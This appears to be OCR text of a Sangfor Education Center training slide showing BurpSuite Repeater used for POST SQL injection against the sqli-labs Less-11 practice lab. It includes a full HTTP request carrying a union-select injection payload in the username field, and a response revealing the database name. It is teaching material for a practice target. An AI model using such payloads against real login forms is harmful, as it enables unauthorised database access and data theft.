 BurpSuite Repeater模块
深信服产业教育中心
SANGFOR EDUCATION CENTER
Repeater模块应用实例——POST注入
步骤5：在Repeater模块的Request框中，通过修改HTTP请求参数后点击“Go”
按钮提交，并观察Response框中显示的服务器返回结果，实施POST注入。
（4）获取数据库名
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.40.212 ?
Request
Raw Params Headers Hex
POST /sqli-labs-master/Less-11/ HTTP/1.1
Host: 192.168.40.212
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Origin: http://192.168.40.212
Connection: close
Referer: http://192.168.40.212/sqli-labs-master/Less-11/
Upgrade-Insecure-Requests: 1
uname=admin' and 1=2 union select database(),2#&passwd=1&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br>Your Login name:security<br>Your
Password:2<br></font><br><br><img src="../images/flag.jpg" /></font>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,727 bytes | 1,054 millis